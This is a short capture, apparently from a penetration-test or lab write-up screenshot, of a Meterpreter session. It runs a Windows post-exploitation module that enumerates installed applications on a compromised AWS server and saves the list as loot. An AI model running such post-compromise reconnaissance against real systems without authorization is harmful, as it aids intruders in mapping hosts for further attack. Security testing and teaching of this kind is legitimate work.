 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on SERVER
Installed Applications
======================
Name Version
---- -------
AWS PV Drivers 8.3.4
AWS Tools for Windows 3.15.1110
Amazon SSM Agent 2.3.1319.0
Amazon SSM Agent 2.3.1319.0
aws-cfn-bootstrap 1.4.33
[+] Results stored in: /root/.msf4/loot/20230403171404_default_10.2.22.179_host.application_321631.txt
meterpreter >